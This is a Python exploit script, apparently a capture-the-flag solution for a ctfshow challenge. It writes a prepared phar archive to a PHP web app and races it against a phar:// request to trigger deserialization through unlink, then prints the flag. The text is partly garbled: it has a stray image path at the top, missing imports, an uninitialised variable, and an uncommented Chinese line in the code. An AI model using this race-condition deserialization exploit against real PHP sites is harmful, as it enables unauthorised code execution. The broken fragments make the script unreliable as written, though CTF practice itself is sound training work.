 def getPhar(phar):
    with open(phar,'rb') as p:
        return p.read()

#写入phar包内容
def writePhar(url,data):
    print('writing...')
    requests.post(url,data)

#触发unlink的phar反序列化
def unlinkPhar(url,data):
    global success
    print('unlinking...')
    res = requests.post(url,data)
    if 'ctfshow' in res.text and success is False:
        print(res.text)
        success = True

def main():
    global success
    url = 'http://b49ae4f3-fdc9-4810-9cb1-d521dd9ce054.challenge.ctf.show:8080/'
    phar = getPhar('phar.phar')
    while  success is False:
        time.sleep(1)
        w = threading.Thread(target=writePhar,args=(url+'?fn=p.phar',phar))
        u = threading.Thread(target=unlinkPhar,args=(url+'?fn=phar://p.phar/test',''))
        w.start()
        u.start()

删除的一个出发反序列化啊
if __name__ == '__main__':
    main()